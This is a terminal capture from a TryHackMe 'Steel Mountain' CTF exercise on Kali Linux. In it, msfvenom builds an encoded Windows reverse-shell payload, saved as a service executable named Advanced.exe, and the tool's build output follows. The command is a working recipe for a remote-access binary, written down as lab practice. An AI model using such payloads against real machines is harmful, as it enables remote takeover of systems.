 ┌──(n1tr0㉿kali)-[~/Escritorio/CTF/TryHackMe/steelmountain]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST= LPORT=4443 -e x86/shikata_ga_nai -f exe-service -o Advanced.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of exe-service file: 15872 bytes
Saved as: Advanced.exe
┌──(n1tr0㉿kali)-[~/Escritorio/CTF/TryHackMe/steelmountain]
└─$